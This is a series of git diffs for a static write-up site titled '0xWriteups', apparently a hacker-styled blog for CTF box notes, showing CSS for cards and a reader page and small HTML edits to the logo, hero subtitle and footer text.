+    gap:20px;
+    margin-top:20px;
+  }
+  .card{
+    background:var(--bg-panel);
+    border:1px solid var(--border);
+    border-radius:6px;
+    overflow:hidden;
+    text-decoration:none;
+    color:var(--text);
+    display:flex; flex-direction:column;
+    transition:transform .15s ease, border-color .15s ease, box-shadow .15s ease;
+  }
+  .card:hover{
+    transform:translateY(-3px);
+    border-color:var(--green-dim);
+    box-shadow:0 10px 30px rgba(0,0,0,.45), 0 0 0 1px rgba(0,255,106,.12);
+  }
+  .card-top{
+    padding:10px 14px;
+    display:flex; align-items:center; justify-content:space-between;
+    border-bottom:1px solid var(--border);
+    background:var(--bg-panel-2);
+    font-size:11px;
+  }
+  .platform-tag{display:flex; align-items:center; gap:6px; color:var(--text-dim); font-weight:700; letter-spacing:.02em;}
+  .platform-dot{width:7px; height:7px; border-radius:50%;}
+  .platform-dot.thm{background:var(--cyan); box-shadow:0 0 6px var(--cyan);}
+  .platform-dot.vh{background:var(--magenta); box-shadow:0 0 6px var(--magenta);}
+  .difficulty{
+    padding:2px 9px; border-radius:20px; font-size:10px; font-weight:700; letter-spacing:.03em;
+    border:1px solid currentColor;
+  }
+  .difficulty.easy{color:var(--green);}
+  .difficulty.medium{color:var(--amber);}
+  .difficulty.hard{color:#ff7a3d;}
+  .difficulty.insane{color:var(--red);}
+
+  .card-body{padding:16px 16px 18px; flex:1; display:flex; flex-direction:column;}
+  .card-title{font-size:16px; font-weight:700; margin:0 0 8px; color:#eafff2;}
+  .card-desc{font-size:12.5px; color:var(--text-dim); margin:0 0 14px; flex:1;}
+  .card-meta{display:flex; align-items:center; justify-content:space-between; font-size:11px; color:var(--text-dim); margin-bottom:12px;}
+  .tags{display:flex; flex-wrap:wrap; gap:6px;}
+  .tag{
+    font-size:10px; color:var(--green-soft); background:rgba(0,255,106,.07);
+    border:1px solid var(--green-dim); padding:2px 8px; border-radius:3px;
+  }
+  .card-cta{
+    margin-top:auto; padding-top:14px; border-top:1px dashed var(--border);
+    font-size:12px; color:var(--cyan); display:flex; align-items:center; gap:6px;
+  }
+  .card-cta .arrow{transition:transform .15s ease;}
+  .card:hover .card-cta .arrow{transform:translateX(4px);}
+
+  .empty-state{
+    text-align:center; padding:70px 20px; color:var(--text-dim);
+    border:1px dashed var(--border); border-radius:6px; margin-top:20px;
+    display:none;
+  }
+  .empty-state.show{display:block;}
+  .empty-state .glitch{color:var(--red); font-weight:700;}
+
+  /* ---------- footer ---------- */
+  footer{
+    border-top:1px solid var(--border);
+    padding:34px 24px 50px;
+  }
+  .footer-inner{
+    max-width:1100px; margin:0 auto;
+    display:flex; flex-wrap:wrap; gap:16px; align-items:center; justify-content:space-between;
+    color:var(--text-dim); font-size:12px;
+  }
+  .footer-links{display:flex; gap:18px;}
+  .footer-links a{text-decoration:none; color:var(--text-dim); transition:color .15s ease;}
+  .footer-links a:hover{color:var(--green);}
+
+  @media (max-width:640px){
+    .hero-inner{padding:70px 18px 56px;}
+    nav.links{display:none;}
+  }
+
+  @media (prefers-reduced-motion: reduce){
+    *{animation:none !important; transition:none !important;}
+  }
+
+  /* ---------- reader page ---------- */
+  body.reading .hero,
+  body.reading .controls,
+  body.reading main,
+  body.reading footer{ display:none; }
+
+  .reader{ display:none; }
+  .reader.open{ display:block; }
+
+  .reader-hero{
+    border-bottom:1px solid var(--border);
+    background:linear-gradient(180deg, rgba(0,255,106,.05), transparent 60%);
+  }
+  .reader-hero-inner{ max-width:1100px; margin:0 auto; padding:40px 24px 34px; }
+  .reader-back{
+    display:inline-flex; align-items:center; gap:8px;
+    background:none; border:none; color:var(--text-dim);
+    font-family:inherit; font-size:12px; cursor:pointer; padding:0; margin-bottom:22px;
+    transition:color .15s ease;
+  }
+  .reader-back:hover{ color:var(--cyan); }
+  .reader-eyebrow{ display:flex; align-items:center; gap:10px; margin-bottom:16px; font-size:11px; color:var(--text-dim); }
+  .reader-title{ font-size:clamp(26px,4.5vw,40px); font-weight:800; color:#eafff2; margin:0 0 16px; line-height:1.12; max-width:760px; }
+  .reader-meta{ display:flex; flex-wrap:wrap; gap:16px; align-items:center; font-size:12px; color:var(--text-dim); margin-bottom:16px; }
+  .reader-meta a{ color:var(--cyan); text-decoration:none; border-bottom:1px dashed var(--cyan); }
+  .reader-tags{ display:flex; flex-wrap:wrap; gap:6px; }
+
+  .reader-layout{
+    max-width:1100px; margin:0 auto;
+    padding:44px 24px 110px;
+    display:grid; grid-template-columns:220px minmax(0,1fr); gap:56px;
+    align-items:start;
+  }
+
+  .reader-sidebar{ position:sticky; top:78px; }
+  .toc-summary{
+    display:none; cursor:pointer; list-style:none;
+    font-size:11px; letter-spacing:.04em; color:var(--text-dim);
+    padding:8px 12px; border:1px solid var(--border); border-radius:20px;
+    margin-bottom:12px;
+  }
+  .toc-summary::-webkit-details-marker{ display:none; }
+  .toc-summary::before{ content:"\2261  "; }
+  .toc-eyebrow{ font-size:10px; letter-spacing:.08em; color:var(--text-dim); text-transform:lowercase; margin:0 0 12px 12px; }
+  .toc-list{ display:flex; flex-direction:column; border-left:1px solid var(--border); }
+  .toc-list a{
+    display:flex; align-items:center; gap:9px;
+    padding:7px 14px; font-size:12.5px; color:var(--text-dim);
+    text-decoration:none; border-left:2px solid transparent; margin-left:-1px;
+    transition:color .15s ease, border-color .15s ease;
+  }
+  .toc-list a .toc-icon{ font-size:13px; flex-shrink:0; }
+  .toc-list a:hover{ color:var(--text); }
+  .toc-list a.active{ color:var(--green); border-left-color:var(--green); text-shadow:0 0 8px rgba(0,255,106,.35); }
+
+  .reader-article{ max-width:700px; min-width:0; }
+  .rc-h2{ font-size:19px; font-weight:700; color:var(--green-soft); margin:34px 0 12px; text-shadow:0 0 10px rgba(0,255,106,.2); scroll-margin-top:90px; }
+  .rc-h2 .h2-icon{ margin-right:8px; }
+  .rc-p{ font-size:14.5px; color:var(--text); margin:0 0 16px; line-height:1.7; }
+  .rc-p code, .rc-list li code{
+    background:var(--green-dim); color:var(--green-soft); padding:1px 6px; border-radius:3px; font-size:.92em;
+  }
+  .rc-list{ margin:0 0 16px; padding-left:20px; color:var(--text); }
+  .rc-list li{ margin-bottom:6px; font-size:14.5px; }
+
+  .rc-code{
+    position:relative; margin:0 0 20px;
+    background:#040a06; border:1px solid var(--border); border-radius:6px;
+    overflow:hidden;
+  }
+  .rc-code-head{
+    display:flex; align-items:center; justify-content:space-between;
+    padding:8px 14px; border-bottom:1px solid var(--border);
+    font-size:10.5px; color:var(--text-dim); letter-spacing:.03em;
+  }
+  .rc-copy{
+    background:none; border:1px solid var(--border); color:var(--text-dim);
+    font-family:inherit; font-size:10px; padding:3px 9px; border-radius:20px; cursor:pointer;
+    transition:all .15s ease;
+  }
+  .rc-copy:hover{ color:var(--green); border-color:var(--green-dim); }
+  .rc-copy.copied{ color:var(--green); border-color:var(--green); }
+  .rc-code pre{ margin:0; padding:16px 18px; overflow-x:auto; font-size:13px; line-height:1.6; color:var(--green-soft); }
+
+  .rc-media{ margin:0 0 22px; }
+  .rc-media-frame{ position:relative; border:1px solid var(--border); border-radius:6px; overflow:hidden; background:#050a07; }
+  .rc-media-frame img, .rc-media-frame video{ display:block; width:100%; height:auto; }
+  .rc-media-fallback{
+    display:none; flex-direction:column; align-items:center; justify-content:center; gap:8px;
+    padding:46px 20px; color:var(--text-dim); text-align:center;
+  }
+  .rc-media-fallback strong{ color:var(--text); font-size:12.5px; font-weight:700; }
+  .rc-media-fallback small{ font-size:10.5px; color:var(--text-dim); word-break:break-all; }
+  .rc-media.missing .rc-media-frame img,
+  .rc-media.missing .rc-media-frame video{ display:none; }
+  .rc-media.missing .rc-media-fallback{ display:flex; }
+  .rc-caption{ margin-top:8px; font-size:11.5px; color:var(--text-dim); text-align:center; }
+
+  @media (max-width:900px){
+    .reader-layout{ grid-template-columns:1fr; padding-top:28px; }
+    .reader-sidebar{ position:static; }
+    .toc-summary{ display:block; }
+    details.toc:not([open]) .toc-list,
+    details.toc:not([open]) .toc-eyebrow{ display:none; }
+  }


==== commit 04c029bb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,15 +8,16 @@
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:ital,wght@0,400;0,500;0,700;0,800;1,400&display=swap" rel="stylesheet">
-<link rel="stylesheet" href="static/css/index.css">
+<link rel="stylesheet" href="static/css/index.css"> 
 </head>
 <body>
+
 <div class="crt-overlay"></div>
 <div class="vignette"></div>
 
 <header class="topbar">
   <div class="topbar-inner">
-    <a href="#" class="logo"><span class="bracket">[</span><span class="core">0xWriteups</span><span class="bracket">]</span><span class="cursor-blink"></span></a>
+    <a href="#" class="logo"><span class="bracket">[</span><span class="core">0xWriteups</span><span class="bracket">]</span></a>
     <nav class="links">
       <a href="#writeups">writeups</a>
       <div class="term-clock" id="term-clock" aria-live="off">
@@ -102,6 +103,5 @@
     </div>
   </div>
 </footer>
-<script src="static/js/index.js"></script>
-</body>
+<script src="static/js/index.js"></script></body>
 </html>
--- a/static/css/index.css
+++ b/static/css/index.css
@@ -96,10 +96,10 @@
   }
   .term-clock .tc-line{white-space:pre;}
   .term-clock #clock-time{color:var(--green); font-weight:700;}
-  .tc-cursor{
+  .tc-typed{color:var(--green); font-weight:700;}
+  .tc-caret{
     display:inline-block; width:6px; height:11px; background:var(--green);
-    margin-left:5px; vertical-align:-1px;
-    animation:blink 1.05s steps(1) infinite;
+    margin-left:2px; vertical-align:-1px;
     box-shadow:0 0 6px var(--green);
   }
 


==== commit 6c146cf5: "Update hero subtitle and footer text" ====
--- a/index.html
+++ b/index.html
@@ -42,7 +42,7 @@
     </div>
 
     <h1 class="hero-title">Machines rooted.<br>Notes <span class="accent">kept.</span></h1>
-    <p class="hero-sub">A running log of VulnHub and TryHackMe boxes — enumeration steps, exploitation paths, and privesc, written up as I go.</p>
+    <p class="hero-sub">A running log of boxes — enumeration steps, exploitation paths, and privesc, written up as I go.</p>
 
     <div class="hero-stats">
       <div class="stat"><div class="n" id="stat-total">0</div><div class="l">writeups</div></div>
@@ -95,9 +95,9 @@
 
 <footer>
   <div class="footer-inner">
-    <span>&copy; <span id="year"></span> 0xWriteups — built for GitHub Pages, no server required.</span>
+    <span>&copy; <span id="year"></span> 0xWriteups — a running log of boxes pwned and owned.</span>
     <div class="footer-links">
-      <a href="https://github.com/" id="github-link-2">GitHub</a>
+      <a href="https://github.com/" id="github-link-2">Github</a>
       <a href="https://tryhackme.com/" >TryHackMe</a>
       <a href="https://www.vulnhub.com/">VulnHub</a>
     </div>

